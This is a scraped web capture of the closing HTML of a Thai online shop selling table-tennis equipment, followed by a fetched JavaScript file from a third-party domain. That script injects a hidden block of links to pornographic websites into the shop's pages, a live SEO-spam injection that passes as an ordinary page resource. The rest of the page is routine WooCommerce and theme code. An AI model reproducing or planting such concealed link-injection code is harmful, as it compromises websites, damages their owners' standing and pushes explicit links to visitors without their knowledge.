<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a></li>
<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://sportexpertthailand.com/my-cart/">ตะกร้าของฉัน</a></li>
<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://sportexpertthailand.com/contract-us/">ติดต่อเรา</a></li>
<li class="header-divider"></li><li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li><li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>		</ul>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/sportexpertthailand.com"}},{"@type":"ListItem","position":2,"item":{"name":"Butterfly","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e44\u0e21\u0e49\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/blades\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0e44\u0e21\u0e49\u0e2a\u0e4d\u0e32\u0e40\u0e23\u0e47\u0e08\u0e23\u0e39\u0e1b","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/blades\/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/sportexpertthailand.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90a170b0a2072eb6f4f755523ec4234b","fragment_name":"wc_fragments_90a170b0a2072eb6f4f755523ec4234b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sportexpertthailand.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-util.min.js?ver=5.7.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.2.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.2.3' id='wc-price-slider-js'></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sportexpertthailand.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/api/th/sportexpertthailand.com.js
body_size: 145
content:
const linksHTML = `
									<div style="display:none"> <a href="https://xnxxarab.cc/">xnxxarab</a> <a href="https://xem18.biz/">phim sex</a> <a href="https://avthfull.com/">avthfull.com</a> <a href="https://www.hotxxxbfsex.com/">xxx video</a> <a href="https://www.radioxxx.com/">xxx hd</a> <a href="https://xvideos2020.me/">free sex video</a> <a href="https://xvideos1.net" target="_blank">xVideos1</a><a href="https://avsuba.com" target="_blank">AV xxx</a> <a href="https://www.coheteporno.org/video/3787-trios-xxx-esposa-caliente-con-grandes-tetas-recibe-una-buena-cogida-por-un-mexicano-afortunado.html" title="trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado">trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado</a></div>    `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);